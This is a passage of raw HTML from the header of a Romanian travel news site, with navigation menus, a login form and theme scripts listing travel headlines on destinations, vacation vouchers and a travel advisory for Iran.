                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-7377"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li id="menu-item-4306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4306"><a href="https://realitateatravel.net/category/worldwide/">WORLDWIDE</a></li>
<li id="menu-item-4300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4300"><a href="https://realitateatravel.net/category/destinatia-anului/">DESTINAȚIA ANULUI</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4305"><a href="https://realitateatravel.net/category/tips-and-tricks/">TIPS &amp; TRICKS</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4301"><a href="https://realitateatravel.net/category/food-and-drinks/">FOOD &amp; DRINKS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://realitateatravel.net/category/food-and-drinks/extern/">EXTERN</a></li>
	<li class="menu-item-0"><a href="https://realitateatravel.net/category/food-and-drinks/local/">LOCAL</a></li>
</ul>
</li>
<li id="menu-item-4299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4299"><a href="https://realitateatravel.net/category/check-in/">CHECK-IN</a></li>
<li id="menu-item-4303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4303"><a href="https://realitateatravel.net/category/inspiratie/">INSPIRAȚIE</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://realitateatravel.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                joi, ianuarie 29, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://realitateatravel.net/">
            <img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" alt=""  width="1193" height="390"/>
            <span class="td-visual-hidden">Realitatea Travel</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://realitateatravel.net/">
			<img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" alt=""  width="1193" height="391"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://realitateatravel.net/">
			<img class="td-retina-data" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_Black.png" alt=""  width="1193" height="390"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-7377"><a href="https://realitateafinanciara.net/">PULSUL REALITĂȚII</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4306"><a href="https://realitateatravel.net/category/worldwide/">WORLDWIDE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"841","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "83";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "17";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/whatsapp-introduce-un-nou-nivel-de-securitate-utilizatorii-vor-fi-mai-bine-protejati-impotriva-atacurilor-online/"  rel="bookmark" class="td-image-wrap " title="WhatsApp introduce un nou nivel de securitate. Utilizatorii vor fi mai bine protejați împotriva atacurilor online" ><img class="entry-thumb" src="[data-uri]" alt="" title="WhatsApp introduce un nou nivel de securitate. Utilizatorii vor fi mai bine protejați împotriva atacurilor online" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/12/c1a73bde0509ab997c809da6210361fb.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/worldwide/" class="td-post-category">WORLDWIDE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/whatsapp-introduce-un-nou-nivel-de-securitate-utilizatorii-vor-fi-mai-bine-protejati-impotriva-atacurilor-online/"  rel="bookmark" title="WhatsApp introduce un nou nivel de securitate. Utilizatorii vor fi mai bine protejați împotriva atacurilor online">WhatsApp introduce un nou nivel de securitate. Utilizatorii vor fi mai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" class="td-image-wrap " title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/05/cd3059641ad0de3824479d657adf229a.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/food-and-drinks/local/" class="td-post-category">LOCAL</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vouchere-de-vacanta-2026-mii-de-bugetari-sunt-taiati-de-pe-lista-dupa-noua-regula-a-salariului-net-cine-mai-are-dreptul-la-banii-de-concediu-si-cine-ramane-cu-mana-goala/"  rel="bookmark" title="Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe listă după noua regulă a salariului net: Cine mai are dreptul la banii de concediu și cine rămâne cu mâna goală">Vouchere de vacanță 2026. Mii de bugetari sunt tăiați de pe&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" class="td-image-wrap " title="Trafic aerian în condiții de iarnă pe aeroporturile din București" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trafic aerian în condiții de iarnă pe aeroporturile din București" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/9bfa17f9d401777748aa2af94babad55.webp"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/trafic-aerian-in-conditii-de-iarna-pe-aeroporturile-din-bucuresti-2/"  rel="bookmark" title="Trafic aerian în condiții de iarnă pe aeroporturile din București">Trafic aerian în condiții de iarnă pe aeroporturile din București</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4300"><a href="https://realitateatravel.net/category/destinatia-anului/">DESTINAȚIA ANULUI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"848","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "30";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/sute-de-mii-de-turisti-atrasi-de-baile-felix-in-fiecare-an/"  rel="bookmark" class="td-image-wrap " title="Sute de mii de turiști atrași de Băile Felix în fiecare an" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sute de mii de turiști atrași de Băile Felix în fiecare an" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/12/9ee2f07f899309c35feece5f896e0cb3.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/sute-de-mii-de-turisti-atrasi-de-baile-felix-in-fiecare-an/"  rel="bookmark" title="Sute de mii de turiști atrași de Băile Felix în fiecare an">Sute de mii de turiști atrași de Băile Felix în fiecare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/delta-dunarii-castiga-marele-premiu-al-galei-destinatia-anului-2025/"  rel="bookmark" class="td-image-wrap " title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”" ><img class="entry-thumb" src="[data-uri]" alt="" title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/04/e885dd55491c6a8ad4c3b754a09c8bfd.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/delta-dunarii-castiga-marele-premiu-al-galei-destinatia-anului-2025/"  rel="bookmark" title="DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”">DELTA DUNĂRII CÂȘTIGĂ MARELE PREMIU AL GALEI ”DESTINAȚIA ANULUI 2025”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/astazi-a-inceput-targul-de-turism-al-romaniei-editia-de-primavara/"  rel="bookmark" class="td-image-wrap " title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară" ><img class="entry-thumb" src="[data-uri]" alt="" title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară" data-type="image_tag" data-img-url="//locale.realitatea.net/2024/02/e3132ae0256e005c9c6c9d337c466f31.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/astazi-a-inceput-targul-de-turism-al-romaniei-editia-de-primavara/"  rel="bookmark" title="Astăzi a început Târgul de Turism al României &#8211; ediţia de primăvară">Astăzi a început Târgul de Turism al României &#8211; ediţia de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/statiunea-mamaia-desemnata-destinatia-anului-2023/"  rel="bookmark" class="td-image-wrap " title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/03/0c8e8fd169b21518c0023299da261dc0.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/statiunea-mamaia-desemnata-destinatia-anului-2023/"  rel="bookmark" title="Staţiunea Mamaia, desemnată Destinaţia Anului 2023">Staţiunea Mamaia, desemnată Destinaţia Anului 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/preturile-de-inchiriere-a-plajelor-au-crescut-cu-50/"  rel="bookmark" class="td-image-wrap " title="Prețurile de închiriere a plajelor au crescut cu 50%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prețurile de închiriere a plajelor au crescut cu 50%" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/1cdd8169bb09e65e4bdcb0a70ed2d8c5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/destinatia-anului/" class="td-post-category">DESTINAȚIA ANULUI</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/preturile-de-inchiriere-a-plajelor-au-crescut-cu-50/"  rel="bookmark" title="Prețurile de închiriere a plajelor au crescut cu 50%">Prețurile de închiriere a plajelor au crescut cu 50%</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4305"><a href="https://realitateatravel.net/category/tips-and-tricks/">TIPS &amp; TRICKS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"850","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "35";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "7";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/check-in/" class="td-post-category">CHECK-IN</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" class="td-image-wrap " title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/11/a95a9c181ec6e7fc4cac154b7da9bda5.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/inspiratie/" class="td-post-category">INSPIRAȚIE</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/locuri-de-vizitat-in-romania-unde-sati-petreci-minivacanta-de-1-decembrie/"  rel="bookmark" title="Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1 Decembrie">Locuri de vizitat în România. Unde să-ți petreci minivacanța de 1&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" class="td-image-wrap " title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/08/db167add99847bb76820a4e3be244bcc.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/noi-reguli-de-calatorie-cu-avionul-de-la-1-septembrie/"  rel="bookmark" title="NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE">NOI REGULI DE CĂLĂTORIE CU AVIONUL, DE LA 1 SEPTEMBRIE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/vacanta-de-vara-in-2023-cum-vad-hotelierii-evolutia-sezonului-estival/"  rel="bookmark" class="td-image-wrap " title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/1dcb5e1fe0a27cf8f3673e6311e25ffb.jpg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/vacanta-de-vara-in-2023-cum-vad-hotelierii-evolutia-sezonului-estival/"  rel="bookmark" title="Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?">Vacanța de vară în 2023: cum vad hotelierii evoluția sezonului estival?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" class="td-image-wrap " title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/96776616e43391522ffb6ae3da161b33.jpeg"  width="218" height="150" /></a></div>                <a href="https://realitateatravel.net/category/tips-and-tricks/" class="td-post-category">TIPS &amp; TRICKS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/calitatea-apei-marii-este-excelenta-pentru-imbaiere-pe-tot-litoralul-sustin-autoritatile/"  rel="bookmark" title="Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin autorităţile">Calitatea apei mării este excelentă pentru îmbăiere pe tot litoralul, susţin&#8230;</a></h3>            </div>
        </div>
